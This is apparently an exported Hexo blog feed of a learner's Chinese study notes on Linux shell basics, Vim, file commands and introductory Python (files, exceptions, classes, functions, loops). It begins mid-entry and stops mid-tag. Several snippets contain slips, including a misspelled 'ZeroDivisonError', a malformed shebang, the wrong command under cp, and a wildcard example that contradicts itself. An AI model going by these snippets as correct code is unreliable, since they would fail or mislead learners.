$&#123;array_name[@]&#125;</code>用<code>@</code>或者<code>*</code>来读取所有元素</p><h3 id="获取数组的长度"><a href="#获取数组的长度" class="headerlink" title="获取数组的长度"></a>获取数组的长度</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash"># 取得数组元素的个数length&#x3D;$&#123;#array_name[@]&#125;# 或者length&#x3D;$&#123;#array_name[*]&#125;# 取得数组单个元素的长度lengthn&#x3D;$&#123;#array_name[index]&#125;</code></pre><h2 id="0x0-接收用户的参数"><a href="#0x0-接收用户的参数" class="headerlink" title="0x0 接收用户的参数"></a>0x0 接收用户的参数</h2><hr><p><span style = "color: red;"><code>$0</code>为当前Shell脚本的名称，<code>$#</code>对应总共有几个参数，<code>$*</code>对应所有位置的参数值, <code>$?</code>对应显示上一次命令的执行返回值,<code>$1...$N</code>对应第N个参数</span></p><ul><li><p>编写脚本如下</p><pre class="line-numbers language-sh" data-language="sh"><code class="language-sh">#!bin&#x2F;bashecho &quot;当前脚本名称为$0&quot;echo &quot;总共有$#个参数,分别为$*&quot;echo &quot;第一个参数为$1,第二个参数为$2&quot;</code></pre></li><li><p><code>bash test.sh 1 2 3 </code>, 后面的1、2、3即为参数</p></li></ul><h2 id="0x03-判断"><a href="#0x03-判断" class="headerlink" title="0x03 判断"></a>0x03 判断</h2><hr><p><span style = "color :red;">写到这里先不写了。</span></p>]]></content>
      
      
      
        <tags>
            
            <tag> Linux </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Linux-Vim编辑器</title>
      <link href="/2020/07/22/Linux-Vim%E7%BC%96%E8%BE%91%E5%99%A8/"/>
      <url>/2020/07/22/Linux-Vim%E7%BC%96%E8%BE%91%E5%99%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-三种模式"><a href="#0x00-三种模式" class="headerlink" title="0x00 三种模式"></a>0x00 三种模式</h2><hr><h3 id="命令模式"><a href="#命令模式" class="headerlink" title="命令模式"></a>命令模式</h3><p>进入时的默认模式，在别的模式中，可以通过按Esc键回到该模式。</p><span id="more"></span><h3 id="输入模式"><a href="#输入模式" class="headerlink" title="输入模式"></a>输入模式</h3><p>按a、i、o等键进入</p><blockquote><p>a: 光标后面一位进入输入模式</p><p>i: 光标当前位置进入输入模式</p><p>o: 光标的下面另起一行进入输入模式</p></blockquote><h3 id="末行模式"><a href="#末行模式" class="headerlink" title="末行模式"></a>末行模式</h3><p>按<code>:</code>进入</p><h2 id="0x01-常用的命令"><a href="#0x01-常用的命令" class="headerlink" title="0x01 常用的命令"></a>0x01 常用的命令</h2><hr><p><img src="https://chenlvtang.top/pics/Vim1.png"></p><p><img src="https://chenlvtang.top/pics/Vim2.png"></p><p><img src="https://chenlvtang.top/pics/Vim3.png"></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Linux </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Linux-管道符、重定向与环境变量</title>
      <link href="/2020/07/22/Linux-%E7%AE%A1%E9%81%93%E7%AC%A6%E3%80%81%E9%87%8D%E5%AE%9A%E5%90%91%E4%B8%8E%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8F/"/>
      <url>/2020/07/22/Linux-%E7%AE%A1%E9%81%93%E7%AC%A6%E3%80%81%E9%87%8D%E5%AE%9A%E5%90%91%E4%B8%8E%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8F/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-输入输出重定向"><a href="#0x01-输入输出重定向" class="headerlink" title="0x01 输入输出重定向"></a>0x01 输入输出重定向</h2><hr><p><span style = "color: red;">标准输入重定向：文件描述符为0<br/>标准输出重定向：文件描述符为1<br/>错误输出重定向：文件描述符为2</span></p><span id="more"></span><p><em><strong>然后是非常简单易懂的图片</strong></em><img src="https://chenlvtang.top/pics/Linux302.png" alt="Linux302"></p><h3 id="举个例子"><a href="#举个例子" class="headerlink" title="举个例子"></a>举个例子</h3><p><code>ls -l xxxxxx &amp;&gt;&gt; learn.txt</code>    </p><h2 id="0x02-管道命令符"><a href="#0x02-管道命令符" class="headerlink" title="0x02 管道命令符"></a>0x02 管道命令符</h2><hr><p><code>|</code>：把前一个命令原本要输出到屏幕的数据当作后一个命令的标准输入</p><p><span style ="color: red;">这个在之前的文章写过了</span></p><h2 id="0x03-命令行的通配符"><a href="#0x03-命令行的通配符" class="headerlink" title="0x03 命令行的通配符"></a>0x03 命令行的通配符</h2><hr><p><code>*</code>： 代表 匹配任意个字符</p><p><code>?</code>：代表匹配单个字符</p><p><code>[0-9]</code>：代表匹配0~9之间的单个数字的字符</p><p><code>[abd]</code>：代表匹配a、b、c、三个字符中的任意一个字符</p><h3 id="举个例子-1"><a href="#举个例子-1" class="headerlink" title="举个例子"></a>举个例子</h3><p><code>ls -l /dev/sha*</code></p><h2 id="0x04-常用的转义字符"><a href="#0x04-常用的转义字符" class="headerlink" title="0x04 常用的转义字符"></a>0x04 常用的转义字符</h2><hr><p><code>\</code>：这个就不说了</p><p><code>&#39;&#39;</code>：其中所有变量都会变为字符串</p><p><code>&quot;&quot;</code>：保留其中变量属性，不进行转义</p><p>&#96;&#96;&#96;&#96; &#96;&#96;：这是反引号，把其中的命令执行完后返回结果</p><h2 id="0x05-环境变量"><a href="#0x05-环境变量" class="headerlink" title="0x05 环境变量"></a>0x05 环境变量</h2><p>PATH变量的作用是<code>设定解释器搜索所执行命令的路径</code></p><p><span style = "color: red;">别的不多讲了</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Linux </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Linux-来操作文件吧</title>
      <link href="/2020/07/21/Linux-%E6%9D%A5%E6%93%8D%E4%BD%9C%E6%96%87%E4%BB%B6%E5%90%A7/"/>
      <url>/2020/07/21/Linux-%E6%9D%A5%E6%93%8D%E4%BD%9C%E6%96%87%E4%BB%B6%E5%90%A7/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-文件目录管理命令"><a href="#0x01-文件目录管理命令" class="headerlink" title="0x01 文件目录管理命令"></a>0x01 文件目录管理命令</h2><h3 id="touch-命令"><a href="#touch-命令" class="headerlink" title="touch 命令"></a>touch 命令</h3><blockquote><p>用于创建空白文件或设置文件的时间（黑客常在修改完文件后，将修改时间调回）</p></blockquote><h4 id="创建空白文件"><a href="#创建空白文件" class="headerlink" title="创建空白文件"></a>创建空白文件</h4><p><code>touch 1.txt</code></p><h4 id="设置文件的时间"><a href="#设置文件的时间" class="headerlink" title="设置文件的时间"></a>设置文件的时间</h4><p>-a  仅修改“读取时间“</p><p>-m 仅修改”修改时间“</p><p>-d 用时修改”读取和修改时间”</p><span id="more"></span><h3 id="mkdir-命令"><a href="#mkdir-命令" class="headerlink" title="mkdir 命令"></a>mkdir 命令</h3><blockquote><p>用于创建空白的目录, 加上选项<code>-p</code>可以递归创建层级目录</p></blockquote><h4 id="创建空目录"><a href="#创建空目录" class="headerlink" title="创建空目录"></a>创建空目录</h4><p><code>mkdir learn</code></p><h4 id="创建层级目录"><a href="#创建层级目录" class="headerlink" title="创建层级目录"></a>创建层级目录</h4><p><code>mkdir -p learn/Linux/</code></p><h3 id="cp-命令"><a href="#cp-命令" class="headerlink" title="cp 命令"></a>cp 命令</h3><blockquote><p>用于复制文件或目录（参数上网查）, <code>touch 源文件 目标文件</code>如果目标文件是目录，则会把源文件复制到目录中。</p></blockquote><h4 id="复制文件"><a href="#复制文件" class="headerlink" title="复制文件"></a>复制文件</h4><p><code>cp 被复制的文件名  复制的备份名</code></p><h3 id="mv-命令"><a href="#mv-命令" class="headerlink" title="mv 命令"></a>mv 命令</h3><blockquote><p>用于剪切文件或文件重命名, 在同目录下操作就会重命名</p></blockquote><p><code>mv [选项] 源文件 [目标文件 or 目标路径]</code></p><h3 id="rm命令"><a href="#rm命令" class="headerlink" title="rm命令"></a>rm命令</h3><blockquote><p>用于删除文件或目录</p></blockquote><h4 id="常用参数"><a href="#常用参数" class="headerlink" title="常用参数"></a>常用参数</h4><blockquote><p>-f 强制 </p><p>-i 询问</p><p>-r&#x2F;R 递归（用于删除整个目录）</p></blockquote><h4 id="删除一个文件"><a href="#删除一个文件" class="headerlink" title="删除一个文件"></a>删除一个文件</h4><p><code>rm learn.txt</code></p><h4 id="删除一个文件夹"><a href="#删除一个文件夹" class="headerlink" title="删除一个文件夹"></a>删除一个文件夹</h4><p><code>rm -r(-rf) learn</code></p><h3 id="file-命令"><a href="#file-命令" class="headerlink" title="file 命令"></a>file 命令</h3><blockquote><p>用于查看文件的类型</p></blockquote><h2 id="0x02-打包压缩与搜索命令"><a href="#0x02-打包压缩与搜索命令" class="headerlink" title="0x02 打包压缩与搜索命令"></a>0x02 打包压缩与搜索命令</h2><h3 id="tar-命令"><a href="#tar-命令" class="headerlink" title="tar 命令"></a>tar 命令</h3><blockquote><p>用于压缩和解压，复杂的参数如下</p></blockquote><p><img src="https://chenlvtang.top/pics/tar.jpg"></p><p>虽然看似复杂，但是记住下面的就行了</p><h4 id="压缩"><a href="#压缩" class="headerlink" title="压缩"></a>压缩</h4><p><code>tar -czvf  压缩包名称.tar.gz 要打包的东西</code></p><h4 id="解压"><a href="#解压" class="headerlink" title="解压"></a>解压</h4><p><code>tar -xzvf 压缩包名称.tar.gz （-C）[解压路径]</code></p><h3 id="grep-命令"><a href="#grep-命令" class="headerlink" title="grep 命令"></a>grep 命令</h3><blockquote><p>用于文本中的关键词搜索</p></blockquote><h4 id="只讲两个参数"><a href="#只讲两个参数" class="headerlink" title="只讲两个参数"></a>只讲两个参数</h4><blockquote><p>-n 显示行号</p><p>-v 显示没有关键字的行号</p></blockquote><h3 id="find-命令"><a href="#find-命令" class="headerlink" title="find 命令"></a>find 命令</h3><blockquote><p>按照指定条件查找文件, find[路径]  寻找条件 操作</p></blockquote><h4 id="复杂的参数"><a href="#复杂的参数" class="headerlink" title="复杂的参数"></a>复杂的参数</h4><p><img src="https://chenlvtang.top/pics/find.png"></p><h4 id="搜索"><a href="#搜索" class="headerlink" title="搜索"></a>搜索</h4><p><code>find  -name &quot;study*&quot;</code></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Linux </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JSONの初见</title>
      <link href="/2020/07/18/JSON%E3%81%AE%E5%88%9D%E8%A7%81/"/>
      <url>/2020/07/18/JSON%E3%81%AE%E5%88%9D%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-json-dump-和json-load"><a href="#0x01-json-dump-和json-load" class="headerlink" title="0x01 json.dump()和json.load()"></a>0x01 json.dump()和json.load()</h2><hr><h3 id="json-dump存储"><a href="#json-dump存储" class="headerlink" title="json.dump存储"></a>json.dump存储</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import jsonnumbers &#x3D; [1,2,3,4,5]filename &#x3D; &#39;num.json&#39;with open(filename, &#39;w&#39;) as f_ob:    json.dump(numbers, f_ob)</code></pre><span id="more"></span><h3 id="json-load-读取"><a href="#json-load-读取" class="headerlink" title="json.load()读取"></a>json.load()读取</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import jsonfilename &#x3D; &#39;num.json&#39;with open(filename) as f_ob:    numbers &#x3D; json.load(f_ob)print(numbers)</code></pre><p><span style = "color: red;">…书上的好像就没了，以后遇到了再加</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
            <tag> Json </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-文件和异常</title>
      <link href="/2020/07/17/python-%E6%96%87%E4%BB%B6%E5%92%8C%E5%BC%82%E5%B8%B8/"/>
      <url>/2020/07/17/python-%E6%96%87%E4%BB%B6%E5%92%8C%E5%BC%82%E5%B8%B8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-从文件中读取数据"><a href="#0x01-从文件中读取数据" class="headerlink" title="0x01 从文件中读取数据"></a>0x01 从文件中读取数据</h2><hr><h3 id="读取整个文件"><a href="#读取整个文件" class="headerlink" title="读取整个文件"></a>读取整个文件</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">with open(&#39;1.txt&#39;) as file_ob:    contents &#x3D; file_ob.read()    print(contents)</code></pre><p><span style = "color: red;">with会在文件不需要访问后，将其关闭；这样的输出最后会多一个空行，因为read()到达文件末尾会返回一个空字符串，而将空字符串打印出来时就会成为一个空行，可以使用rstrip()删除</span></p><span id="more"></span><h3 id="文件路径"><a href="#文件路径" class="headerlink" title="文件路径"></a>文件路径</h3><blockquote><p>Linux ，macOs 使用斜杠<code>/</code>, Windows使用反斜杠<code>\</code>,有绝对路径和相对路径。</p></blockquote><h3 id="逐行读取"><a href="#逐行读取" class="headerlink" title="逐行读取"></a>逐行读取</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename  &#x3D; &quot;1.txt&quot;with open(filename) as file_ob:    for line in file_ob:        print(line)</code></pre><p><span style = "color: red;">由于每行都有换行符，而print又会加上一个换行符，所以这样打印出来的会有很多空白行，所以可以改成下面的代码</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename  &#x3D; &quot;1.txt&quot;with open(filename) as file_ob:    for line in file_ob:        print(line.rstrip())</code></pre><h3 id="创建一个包含文件各行内容的列表"><a href="#创建一个包含文件各行内容的列表" class="headerlink" title="创建一个包含文件各行内容的列表"></a>创建一个包含文件各行内容的列表</h3><p><span style = "color: red;">使用with时，其作用域只有with这一小块代码块，要在with代码块外使用，则需要创建一个列表</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename &#x3D; &quot;1.txt&quot;with open(filename) as file_ob:    lines &#x3D; file_ob.readlines()for line in lines:    print(line.rstrip())</code></pre><h3 id="使用文件的内容"><a href="#使用文件的内容" class="headerlink" title="使用文件的内容"></a>使用文件的内容</h3><p><span style = "color: red;">没什么好说的</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename &#x3D; &#39;pi_30_digits.txt&#39; with open(filename) as file_object:         lines &#x3D; file_object.readlines()     pi_string &#x3D; &#39;&#39; for line in lines:         pi_string +&#x3D; line.strip()         print(pi_string) print(len(pi_string))</code></pre><h3 id="打印文件的部分"><a href="#打印文件的部分" class="headerlink" title="打印文件的部分"></a>打印文件的部分</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename &#x3D; &#39;pi_30_digits.txt&#39; with open(filename) as file_object:         lines &#x3D; file_object.readlines()     pi_string &#x3D; &#39;&#39; for line in lines:         pi_string +&#x3D; line.strip()         print(pi_string[:52]) print(len(pi_string))</code></pre><h2 id="0x02-写入文件"><a href="#0x02-写入文件" class="headerlink" title="0x02 写入文件"></a>0x02 写入文件</h2><hr><h3 id="写入空文件"><a href="#写入空文件" class="headerlink" title="写入空文件"></a>写入空文件</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename &#x3D; &quot;1.txt&quot;with open(filename, &#39;w&#39;) as file_ob:    file_ob.write(&quot;AWWWWWW&quot;)</code></pre><p><span style = "color: red;">Python只能将字符串写入文本，如果要储存数值，要先转换为字符串</span></p><h3 id="写入模式"><a href="#写入模式" class="headerlink" title="写入模式"></a>写入模式</h3><blockquote><p>‘w’: 写入模式 ，如果文件不存在则新建一个，存在则每次都清空再写入</p><p>‘r’: 只读模式</p><p>‘a’: 附加模式，不清空文件，再末尾追加</p><p>‘r+’: 读取和写入模式</p></blockquote><h2 id="0x03-异常"><a href="#0x03-异常" class="headerlink" title="0x03 异常"></a>0x03 异常</h2><hr><h3 id="使用try-except代码块"><a href="#使用try-except代码块" class="headerlink" title="使用try-except代码块"></a>使用try-except代码块</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">try:    print(2&#x2F;0)except ZeroDivisonError:    print(&quot;U can&#39;t divide by Zero!&quot;)</code></pre><p><span style = "color: red;">如果try代码块中的代码没问题，那么将跳过except，若有问题，将执行其中代码，可以给用户一个清晰的提示。</span></p><h3 id="else代码块"><a href="#else代码块" class="headerlink" title="else代码块"></a>else代码块</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">try:    print(2&#x2F;0)except ZeroDivisonError:    print(&quot;U can&#39;t divide by Zero!&quot;)else:    print(&quot;Yeah&quot;)</code></pre><p><span style = "color: red;">如果try没问题，则执行else的代码</span></p><h3 id="处理FileNotFoundError异常"><a href="#处理FileNotFoundError异常" class="headerlink" title="处理FileNotFoundError异常"></a>处理FileNotFoundError异常</h3><p><span style = "color: red;">好像也没什么好讲的，就说一个spilt()方法吧，让可以根据空格把字符串拆分并存储在一个列表之中，所以可以用来计算文本的单词量</span></p><h3 id="失败时一声不吭"><a href="#失败时一声不吭" class="headerlink" title="失败时一声不吭"></a>失败时一声不吭</h3><p><span style = "color: red;">有时候并不希望有提示，可以使用pass</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">filename &#x3D; &#39;x.txt&#39;def ss():    try:        with open(filename) as file_ob:        #...     except:        pass    else:        #...</code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-类</title>
      <link href="/2020/07/14/python-%E7%B1%BB/"/>
      <url>/2020/07/14/python-%E7%B1%BB/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-创建和使用类"><a href="#0x01-创建和使用类" class="headerlink" title="0x01 创建和使用类"></a>0x01 创建和使用类</h2><h3 id="创建一个类"><a href="#创建一个类" class="headerlink" title="创建一个类"></a>创建一个类</h3><p><span style = "color: red;">感觉大同小异吧</span></p><span id="more"></span><pre class="line-numbers language-python" data-language="python"><code class="language-python">#pig.pyclass Pig():    &quot;&quot;&quot;模拟懒🐖的尝试&quot;&quot;&quot;        def __init__(self, name, age):        &quot;&quot;&quot;初始化属性name和age&quot;&quot;&quot;        self.name &#x3D; name        self.age &#x3D; age       def sleep(self):        &quot;&quot;&quot;模拟懒🐖睡觉&quot;&quot;&quot;        print(self.name + &quot; is sleeping&quot;)         def eat(self):        &quot;&quot;&quot;模拟懒🐖吃东西&quot;&quot;&quot;print(self.name + &quot; is eating&quot;)</code></pre><p><span style ="color: red;">值得注意的是， 不要把 形参self忘记哦</span></p><img src="https://chenlvtang.top/pics/python_self.png" width = "600" height = "700"><h3 id="创建一个实列"><a href="#创建一个实列" class="headerlink" title="创建一个实列"></a>创建一个实列</h3><p><span style = "color: red;">这一部分没什么好讲的，</span></p><h2 id="0x02-继承"><a href="#0x02-继承" class="headerlink" title="0x02 继承"></a>0x02 继承</h2><h3 id="子类的方法-init"><a href="#子类的方法-init" class="headerlink" title="子类的方法__init__"></a>子类的方法<code>__init__</code></h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">class Pig():def __init__(self, name, age):  class FatPig(PIg):    def __init__(self, name, age):        super().__init__(name, age)        self.sex &#x3D; &#39;male&#39; #子类特有的</code></pre><h3 id="重写"><a href="#重写" class="headerlink" title="重写"></a>重写</h3><p><span style = "color: red;">和别的语言差不多，就不讲了</span></p><h3 id="将实例用作属性"><a href="#将实例用作属性" class="headerlink" title="将实例用作属性"></a>将实例用作属性</h3><p><span style = "color: red;">感觉就是C++里面的组合，就是把另一个类作为自己的属性</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">class SleepTime():    #....   class Pig():    def __init__(self, name, age):        #..        self.sleeptime  &#x3D; SleepTime()</code></pre><h2 id="0x03-导入类"><a href="#0x03-导入类" class="headerlink" title="0x03 导入类"></a>0x03 导入类</h2><p><span style = "color: red;">和导入模块差不多</span></p><h3 id="导入单个类"><a href="#导入单个类" class="headerlink" title="导入单个类"></a>导入单个类</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">from One_Py_File import OnePyClass</code></pre><h3 id="导入多个类"><a href="#导入多个类" class="headerlink" title="导入多个类"></a>导入多个类</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">from One_Py_File import OnePyClass, TwoPyClass </code></pre><h3 id="导入整个模块"><a href="#导入整个模块" class="headerlink" title="导入整个模块"></a>导入整个模块</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import One_Py_File #这样导入使用函数或者类的时候记得加“.”</code></pre><h3 id="导入模块中的所有类"><a href="#导入模块中的所有类" class="headerlink" title="导入模块中的所有类"></a>导入模块中的所有类</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">from xx import *  #这种偷懒的做法是不好的，可能带来冲突</code></pre><h3 id="在一个模块中导入另一个模块"><a href="#在一个模块中导入另一个模块" class="headerlink" title="在一个模块中导入另一个模块"></a>在一个模块中导入另一个模块</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python"># 一个模块 a.pyclass xx():    #..</code></pre><pre class="line-numbers language-python" data-language="python"><code class="language-python">#另一个模块 b.pyfrom a import xxclass yy():</code></pre><pre class="line-numbers language-python" data-language="python"><code class="language-python">#另另一个模块 c.pyfrom a import xxxfrom b import b</code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-函数</title>
      <link href="/2020/07/12/python-%E5%87%BD%E6%95%B0/"/>
      <url>/2020/07/12/python-%E5%87%BD%E6%95%B0/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00定义函数"><a href="#0x00定义函数" class="headerlink" title="0x00定义函数"></a>0x00定义函数</h2><pre class="line-numbers language-python" data-language="python"><code class="language-python">def echo_hi():&quot;&quot;&quot;打招呼&quot;&quot;&quot;print(&quot;Hello!&quot;)echo_hi()</code></pre><p><span style = "color: red;">三引号（三个单引号或者双引号）之间的文档字符串，python会为这个函数生成文档</span></p><span id="more"></span><h2 id="0x01-传参"><a href="#0x01-传参" class="headerlink" title="0x01 传参"></a>0x01 传参</h2><p><span style = "color: red;">这里只挑特殊点讲</span></p><h3 id="关键字实参"><a href="#关键字实参" class="headerlink" title="关键字实参"></a>关键字实参</h3><p><span style = "color: red;">我们知道传参要注意顺序。但关键字实参可以不在意顺序, btw, 为了美观函数中的默认值和关键字传参等号两边不要带空格哦 </span></p><p><code>def a_function(pl1, pl2):</code></p><p><code>a_function(pl2=&#39;xxx&#39;, pl1=&#39;yyy&#39;)</code></p><h3 id="默认值"><a href="#默认值" class="headerlink" title="默认值"></a>默认值</h3><p><span style = "color: red;">和C++一样，懒得写了</span></p><h2 id="0x02-返回值"><a href="#0x02-返回值" class="headerlink" title="0x02 返回值"></a>0x02 返回值</h2><p><span style = "color: red;">return, 好像没什么好讲的</span></p><h2 id="0x03-传递列表"><a href="#0x03-传递列表" class="headerlink" title="0x03 传递列表"></a>0x03 传递列表</h2><p><span style = "color: red;">就像普通的一样传就行了，值得注意的是，在函数中操作列表会影响到原列表，在不希望原列表被改变的情况下，可以使用以下代码传递列表副本</span></p><p><code>function_name(list_name[:])</code></p><h2 id="0x04-传递任意数量的参数"><a href="#0x04-传递任意数量的参数" class="headerlink" title="0x04 传递任意数量的参数"></a>0x04 传递任意数量的参数</h2><p><span style = "color: red;">一看就懂，代码如下：</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">def a_function(*pl):    &quot;&quot;&quot;传递任意数量的参数&quot;&quot;&quot;a_function(&quot;s&quot;,&quot;u&quot;)</code></pre><p><span style = "color: red;">python会将其封装到一个元组之中，如：<code>（&#39;s&#39;, &#39;u&#39;）</code></span></p><h3 id="结合使用位置实参和任意数量参数"><a href="#结合使用位置实参和任意数量参数" class="headerlink" title="结合使用位置实参和任意数量参数"></a>结合使用位置实参和任意数量参数</h3><p><span style = "color: red;">说的就是如果有多个参数，其中有一个是任意数量传参，记得把它放最后面。</span></p><h3 id="使用任意数量的关键字实参"><a href="#使用任意数量的关键字实参" class="headerlink" title="使用任意数量的关键字实参"></a>使用任意数量的关键字实参</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">def build_profile(first, last, **user_info): &quot;&quot;&quot;创建一个字典，其中包含我们知道的有关用户的一切&quot;&quot;&quot; profile &#x3D; &#123;&#125;profile[&#39;first_name&#39;] &#x3D; first profile[&#39;last_name&#39;] &#x3D; lastfor key, value in user_info.items():      profile[key] &#x3D; value return profileuser_profile &#x3D; build_profile(&#39;albert&#39;, &#39;einstein&#39;,location&#x3D;&#39;princeton&#39;,field&#x3D;&#39;physics&#39;)print(user_profile) </code></pre><p><span style = "color: red;">注意上面的形参**user_info有两个星号，两个星号让Python创建了一个空字典</span></p><h2 id="0x05-将函数存储在模块中"><a href="#0x05-将函数存储在模块中" class="headerlink" title="0x05 将函数存储在模块中"></a>0x05 将函数存储在模块中</h2><p><span style = "color: red;">模块，看起来就像C++的多文件</span></p><h3 id="导入整个模块"><a href="#导入整个模块" class="headerlink" title="导入整个模块"></a>导入整个模块</h3><p><span style = "color: red;">模块大家都知道，但是模块要怎么使用呢，把函数封装在fun.py，然后怎么在main.py导入并使用呢？下面就让小编带大家看看吧！</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">#main.pyimport fun#导入模块fun.function1()#简单来说，使用模板的函数可以这样moudle_name.function_name()fun.function2()</code></pre><h3 id="导入特定的函数"><a href="#导入特定的函数" class="headerlink" title="导入特定的函数"></a>导入特定的函数</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">from fun import function1, function2 #导入特定函数function1()#这时候就可以直接使用了function2()</code></pre><h3 id="使用as给函数指定别名"><a href="#使用as给函数指定别名" class="headerlink" title="使用as给函数指定别名"></a>使用as给函数指定别名</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">from fun import function1 as fun1fun1()</code></pre><h3 id="使用as给模块指定别名"><a href="#使用as给模块指定别名" class="headerlink" title="使用as给模块指定别名"></a>使用as给模块指定别名</h3><p><code>import fun as f</code></p><h3 id="导入模块中的所有函数"><a href="#导入模块中的所有函数" class="headerlink" title="导入模块中的所有函数"></a>导入模块中的所有函数</h3><p><code>from fun import *</code></p><p><span style = "color: red;">这种偷懒的做法其实是不好的，可能带来意想不到的冲突问题</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-while循环和用户输入</title>
      <link href="/2020/07/12/python-while%E5%BE%AA%E7%8E%AF%E5%92%8C%E7%94%A8%E6%88%B7%E8%BE%93%E5%85%A5/"/>
      <url>/2020/07/12/python-while%E5%BE%AA%E7%8E%AF%E5%92%8C%E7%94%A8%E6%88%B7%E8%BE%93%E5%85%A5/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-input"><a href="#0x01-input" class="headerlink" title="0x01 input()"></a>0x01 input()</h2><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>让程序暂停运行，等待用户的输入，并可以接受一个参数用来提醒用户操作，获取输入后，将其存储到一个变量之中。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">message &#x3D; input(&quot;Tell me something:&quot;)print(message)</code></pre><span id="more"></span><h3 id="用变量提示"><a href="#用变量提示" class="headerlink" title="用变量提示"></a>用变量提示</h3><p>当提示语句有多行时，可以使用变量</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">tips &#x3D; &quot;Tell me something&quot;tips +&#x3D; &quot;\nhah&quot;message &#x3D; input(tips)</code></pre><h3 id="使用int-来获取数值输入"><a href="#使用int-来获取数值输入" class="headerlink" title="使用int()来获取数值输入"></a>使用int()来获取数值输入</h3><p>使用函数input时，Python将把用户的输入解读为字符串，要获取数值，可以使用int()方法</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">height &#x3D; input(&quot;How tall are you?&quot;)height &#x3D; int(height)#...</code></pre><h2 id="0x02-while循环"><a href="#0x02-while循环" class="headerlink" title="0x02 while循环"></a>0x02 while循环</h2><p><span style = "color: red;">和别的语言并无太大差别，就不具体写了</span></p><h2 id="0x03-使用while循环处理列表和字典"><a href="#0x03-使用while循环处理列表和字典" class="headerlink" title="0x03 使用while循环处理列表和字典"></a>0x03 使用while循环处理列表和字典</h2><p><span style = "color: red;">for循环用来遍历十分有效，然而在for循环中修改元素却会使Python难以跟踪。要在遍历列表的同时对其修改，可使用while循环</span></p><h3 id="在列表之间移动元素"><a href="#在列表之间移动元素" class="headerlink" title="在列表之间移动元素"></a>在列表之间移动元素</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python"># 首先，创建一个待验证用户列表# 和一个用于存储已验证用户的空列表 unconfirmed_users &#x3D; [&#39;alice&#39;, &#39;brian&#39;, &#39;candace&#39;]confirmed_users &#x3D; []# 验证每个用户，直到没有未验证用户为止# 将每个经过验证的列表都移到已验证用户列表中 while unconfirmed_users:  current_user &#x3D; unconfirmed_users.pop() print(&quot;Verifying user: &quot; + current_user.title())confirmed_users.append(current_user)# 显示所有已验证的用户print(&quot;\nThe following users have been confirmed:&quot;)for confirmed_user in confirmed_users:print(confirmed_user.title()) </code></pre><h3 id="删除包含特定值的所有列表元素"><a href="#删除包含特定值的所有列表元素" class="headerlink" title="删除包含特定值的所有列表元素"></a>删除包含特定值的所有列表元素</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">pets &#x3D; [&#39;dog&#39;, &#39;cat&#39;, &#39;dog&#39;, &#39;goldfish&#39;, &#39;cat&#39;, &#39;rabbit&#39;, &#39;cat&#39;]print(pets)while &#39;cat&#39; in pets:pets.remove(&#39;cat&#39;)print(pets) </code></pre><h3 id="使用用户输入来填充字典"><a href="#使用用户输入来填充字典" class="headerlink" title="使用用户输入来填充字典"></a>使用用户输入来填充字典</h3><pre 